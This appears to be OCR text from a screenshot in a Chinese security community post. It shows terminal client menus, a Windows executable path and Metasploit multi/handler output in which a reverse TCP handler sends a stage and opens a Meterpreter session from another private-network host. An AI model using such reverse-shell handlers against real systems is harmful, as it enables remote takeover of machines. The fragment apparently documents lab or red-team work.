 E:\c++\text\x64\Release\text.exe
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick co
2. pi
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.106:7890
[*] Sending stage (200262 bytes) to 192.168.0.101
[*] Meterpreter session 5 opened (192.168.0.106:7890 -> 192.168.0.101:4109 ) at
meterpreter >
奇安信攻防社区
星冥安全